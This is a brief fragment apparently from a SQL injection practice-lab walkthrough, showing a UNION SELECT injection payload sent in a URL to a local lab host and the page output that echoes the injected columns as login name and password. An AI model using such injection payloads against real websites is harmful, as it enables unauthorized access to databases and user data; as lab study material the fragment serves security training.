 Less-1 **Error Based- String**
192.168.2.135/Less-1/?id=1000' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3